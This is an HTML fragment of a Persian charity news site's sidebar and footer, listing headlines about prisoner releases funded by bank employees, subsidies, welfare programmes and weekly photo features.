list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2>آخرین اخبار</h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16358/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16333/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16331/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16280/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس هفته چهارم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </div> </div></aside> </div> </div> </div></section> <footer id="footer"> <div class="wrapper"> <div class="container"> <div id="footer-items" class="row"> <div class="col-sm-8 hidden-xs"> <div id="footer-logo"> <a href="/">نیکوکار</a> </div> </div> <div class="col-xs-32 col-sm-24"> <div class="row"> <div id="footer-menu" class="col-xs-32"> <ul class="list-clean list-inline list-bordered pull-left text-center"> <li class="hidden-xs"><a href="/">خانه</a></li> <li><a href="/links">پیوندها</a></li> <li><a href="/about">درباره ما</a></li> <li><a href="/feed">فید</a></li> <li><a href="/contact">تماس با ما</a></li><img id="jxlzwlaooeukoeuksizp" style="cursor:pointer; background: #ffffff; border-radius: 10px; margin:0px" onClick="window.open(&quot;https://e-rasaneh.ir/Certificate/83644&quot;, &quot;Popup&quot;,&quot;toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=1280, height=800, top=30&quot;)" alt="رسانه" src="http://www.nikuokar.ir/wp-content/themes/nikukar/img/e-resaneh.jpg"/> </ul> </div> </div> </div> </div> <div class="responsive-tools row visible-xs"> <div class="col-xs-32"> <a href="#" class="totop btn btn-default pull-right"><i class="glyphicon-up"></i>بالا</a> </div> </div> <div id="copyright" class="row"> <div class="col-xs-32"> <p>تمامی حقوق برای <a href="https://nikuokar.ir">نیکوکار</a> محفوظ است.</p> <span style="color: #434343;">پشتیبانی : <a style="color: #434343;" href="https://irserverco.ir" target="_blank" rel="follow">آی آر سرور</a></span> </div> </div> </div> </div> </footer> </body></html>
<!--HTML compressed By MamadPress, size saved 17.64%. From 48927 bytes, now 40294 bytes-->